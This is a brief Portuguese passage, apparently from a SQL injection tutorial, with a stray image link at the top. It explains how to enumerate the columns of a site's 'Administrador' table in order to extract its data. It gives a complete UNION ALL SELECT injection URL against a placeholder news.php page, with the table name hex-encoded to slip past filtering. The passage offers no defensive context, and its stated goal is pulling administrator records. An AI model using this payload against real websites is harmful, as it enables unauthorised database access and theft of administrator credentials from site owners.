Agora, para extrair os dados da tabela do Administrador ,
precisamos encontrar as colunas nele. Para obter este faria
de entrada a seguinte consulta:
http://www.targetwebsite.com/news.php?id=-4
UNION ALL SELECT
1,2,group_concat(column_name),4 from
information_schema.columns where
table_name=0x41646d696e6973747261746f72–
 
